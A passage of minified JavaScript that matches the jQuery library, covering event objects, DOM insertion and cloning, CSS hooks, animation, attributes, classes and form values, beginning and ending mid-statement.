0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var 